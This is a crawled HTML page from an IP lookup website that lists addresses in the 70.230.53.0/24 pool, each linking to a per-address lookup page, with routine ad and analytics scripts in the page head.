

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipleak.com/ip-pool-lookup/70.230.53
body_size: 5420
content:
<!DOCTYPE html>
<html>

<head>
    <!-- Meta, title, CSS, favicons, etc. -->
    <meta charset="utf-8">
    <title>IP pool</title>
    <meta name="description" content='IP Address pool reverse lookup: 70.230.53.0 - 70.230.53.255'>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link rel="shortcut icon" type="image/x-icon" href="/templates/site/img/favicon.ico">

    <!-- Font CSS (Via CDN) -->
    <link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700'>

    <link href="/templates/site/css/fonts/glyphicons/glyphicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/glyphicons-pro/glyphicons-pro.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/icomoon/icomoon.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/iconsweets/iconsweets.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/octicons/octicons.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/fonts/stateface/stateface.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/skin/default_skin/css/theme.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/admin-tools/admin-forms/css/admin-forms.min.css" rel="stylesheet" type="text/css" ><link href="/templates/site/assets/new/style.css" rel="stylesheet" type="text/css" >    <!-- Favicon -->
<!--    <link rel="shortcut icon" href="assets/img/favicon.ico">-->
    <!--[if lt IE 9]>-->
    <script src="https://code.jquery.com/jquery-1.11.3.js"></script>
    <!--<![endif]-->
    <!--[if IE 9]>-->
    <script src="/templates/site/vendor/jquery/jquery_ui/jquery-ui.min.js"></script>
    <!--<![endif]-->
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
    <script src="/mf/js/fly.js"></script>
    <script src="/mf/js/fly.lang.js"></script>
    <script type="text/javascript" src="/tmp/js/2c3d7963c5f45fcf3cd922904acc58a0.js"></script>
    <script type="text/javascript">
      (function(){
        var bsa_optimize=document.createElement('script');
        bsa_optimize.type='text/javascript';
        bsa_optimize.async=true;
        bsa_optimize.src='https://cdn4.buysellads.net/pub/ipleak.js?'+(new Date()-new Date()%600000);
        (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa_optimize);
      })();
    </script>
</head>

<body class="tables-basic-page" data-spy="scroll" data-target="#nav-spy" data-offset="80">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-MHBBKC"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MHBBKC');</script>
<!-- End Google Tag Manager -->

<!-- Start: Main -->
<div id="main">

    <!-- Start: Header -->
    <header class="navbar navbar-fixed-top">
        <div class="navbar-branding">
            <a class="navbar-brand" href="/">
                <b>IPleak</b>.com
            </a>
            <span id="toggle_sidemenu_l" class="ad ad-lines"></span>
        </div>
        <form class="navbar-form navbar-left navbar-search" role="search" id="searchByIP">
            <div class="form-group">
                <input type="text" class="form-control" placeholder="Search IP-address..." value="">
                <button type="submit" class="button btn btn-sm search-button">
                    <i class="fa fa-search"></i>
                </button>
            </div>
        </form>
        <ul class="nav navbar-nav navbar-right">
            <li class="dropdown">
                <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:void(0)" aria-expanded="false">
                    <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img"> <span class="langNameText">English</span>
                </a>
                <ul class="dropdown-menu pv5 animated animated-short flipInX" role="menu">
                                            <li>
                            <a href="/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/US.png" class="flag-img mr5"> English                            </a>
                        </li>
                                            <li>
                            <a href="/ru/ip-pool-lookup/">
                                <img src="/templates/site/img/flags/shiny/16/RU.png" class="flag-img mr5"> Russian                            </a>
                        </li>
                                    </ul>
            </li>
        </ul>

    </header>
    <!-- End: Header -->

    <div class="leftSideBannerWrap">
      <div id="bsa-zone_1714642250512-6_123456"></div>
    </div>
    <div class="rightSideBannerWrap">
      <div id="bsa-zone_1714642342635-5_123456"></div>
    </div>

    <section id="content_wrapper_for_links">
        <div class="container">
            <div class="row">
    <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
        <div class="panel">
            <div class="panel-heading">
                <span class="panel-title">Search for "70.230.53"</span>
            </div>
            <div class="panel-body table-responsive">
                <table class="table table-striped">
                <tr>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.0">70.230.53.0</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.1">70.230.53.1</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.2">70.230.53.2</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.3">70.230.53.3</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.4">70.230.53.4</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.5">70.230.53.5</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.6">70.230.53.6</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.7">70.230.53.7</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.8">70.230.53.8</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.9">70.230.53.9</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.10">70.230.53.10</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.11">70.230.53.11</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.12">70.230.53.12</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.13">70.230.53.13</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.14">70.230.53.14</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.15">70.230.53.15</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.16">70.230.53.16</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.17">70.230.53.17</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.18">70.230.53.18</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.19">70.230.53.19</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.20">70.230.53.20</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.21">70.230.53.21</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.22">70.230.53.22</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.23">70.230.53.23</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.24">70.230.53.24</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.25">70.230.53.25</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.26">70.230.53.26</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.27">70.230.53.27</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.28">70.230.53.28</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.29">70.230.53.29</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.30">70.230.53.30</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.31">70.230.53.31</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.32">70.230.53.32</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.33">70.230.53.33</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.34">70.230.53.34</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.35">70.230.53.35</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.36">70.230.53.36</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.37">70.230.53.37</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.38">70.230.53.38</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.39">70.230.53.39</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.40">70.230.53.40</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.41">70.230.53.41</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.42">70.230.53.42</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.43">70.230.53.43</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.44">70.230.53.44</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.45">70.230.53.45</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.46">70.230.53.46</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.47">70.230.53.47</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.48">70.230.53.48</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.49">70.230.53.49</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.50">70.230.53.50</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.51">70.230.53.51</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.52">70.230.53.52</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.53">70.230.53.53</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.54">70.230.53.54</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.55">70.230.53.55</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.56">70.230.53.56</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.57">70.230.53.57</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.58">70.230.53.58</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.59">70.230.53.59</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.60">70.230.53.60</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.61">70.230.53.61</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.62">70.230.53.62</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.63">70.230.53.63</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.64">70.230.53.64</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.65">70.230.53.65</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.66">70.230.53.66</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.67">70.230.53.67</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.68">70.230.53.68</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.69">70.230.53.69</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.70">70.230.53.70</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.71">70.230.53.71</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.72">70.230.53.72</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.73">70.230.53.73</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.74">70.230.53.74</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.75">70.230.53.75</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.76">70.230.53.76</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.77">70.230.53.77</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.78">70.230.53.78</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.79">70.230.53.79</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.80">70.230.53.80</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.81">70.230.53.81</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.82">70.230.53.82</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.83">70.230.53.83</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.84">70.230.53.84</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.85">70.230.53.85</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.86">70.230.53.86</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.87">70.230.53.87</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.88">70.230.53.88</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.89">70.230.53.89</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.90">70.230.53.90</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.91">70.230.53.91</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.92">70.230.53.92</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.93">70.230.53.93</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.94">70.230.53.94</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.95">70.230.53.95</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.96">70.230.53.96</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.97">70.230.53.97</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.98">70.230.53.98</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.99">70.230.53.99</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.100">70.230.53.100</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.101">70.230.53.101</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.102">70.230.53.102</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.103">70.230.53.103</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.104">70.230.53.104</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.105">70.230.53.105</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.106">70.230.53.106</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.107">70.230.53.107</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.108">70.230.53.108</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.109">70.230.53.109</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.110">70.230.53.110</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.111">70.230.53.111</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.112">70.230.53.112</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.113">70.230.53.113</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.114">70.230.53.114</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.115">70.230.53.115</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.116">70.230.53.116</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.117">70.230.53.117</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.118">70.230.53.118</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.119">70.230.53.119</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.120">70.230.53.120</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.121">70.230.53.121</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.122">70.230.53.122</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.123">70.230.53.123</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.124">70.230.53.124</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.125">70.230.53.125</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.126">70.230.53.126</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.127">70.230.53.127</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.128">70.230.53.128</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.129">70.230.53.129</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.130">70.230.53.130</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.131">70.230.53.131</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.132">70.230.53.132</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.133">70.230.53.133</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.134">70.230.53.134</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.135">70.230.53.135</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.136">70.230.53.136</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.137">70.230.53.137</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.138">70.230.53.138</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.139">70.230.53.139</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.140">70.230.53.140</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.141">70.230.53.141</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.142">70.230.53.142</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.143">70.230.53.143</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.144">70.230.53.144</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.145">70.230.53.145</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.146">70.230.53.146</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.147">70.230.53.147</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.148">70.230.53.148</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.149">70.230.53.149</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.150">70.230.53.150</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.151">70.230.53.151</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.152">70.230.53.152</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.153">70.230.53.153</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.154">70.230.53.154</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.155">70.230.53.155</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.156">70.230.53.156</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.157">70.230.53.157</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.158">70.230.53.158</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.159">70.230.53.159</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.160">70.230.53.160</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.161">70.230.53.161</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.162">70.230.53.162</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.163">70.230.53.163</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.164">70.230.53.164</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.165">70.230.53.165</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.166">70.230.53.166</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.167">70.230.53.167</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.168">70.230.53.168</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.169">70.230.53.169</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.170">70.230.53.170</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.171">70.230.53.171</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.172">70.230.53.172</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.173">70.230.53.173</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.174">70.230.53.174</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.175">70.230.53.175</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.176">70.230.53.176</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.177">70.230.53.177</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.178">70.230.53.178</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.179">70.230.53.179</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.180">70.230.53.180</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.181">70.230.53.181</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.182">70.230.53.182</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.183">70.230.53.183</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.184">70.230.53.184</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.185">70.230.53.185</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.186">70.230.53.186</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.187">70.230.53.187</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.188">70.230.53.188</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.189">70.230.53.189</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.190">70.230.53.190</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.191">70.230.53.191</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.192">70.230.53.192</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.193">70.230.53.193</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.194">70.230.53.194</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.195">70.230.53.195</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.196">70.230.53.196</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.197">70.230.53.197</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.198">70.230.53.198</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.199">70.230.53.199</a></td>
                </tr><tr>                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.200">70.230.53.200</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.201">70.230.53.201</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.202">70.230.53.202</a></td>
                                        <td style="width:25%"><a target="_blank" href="/ip-address-lookup/70.230.53.203">70.230.53.203</a></td>
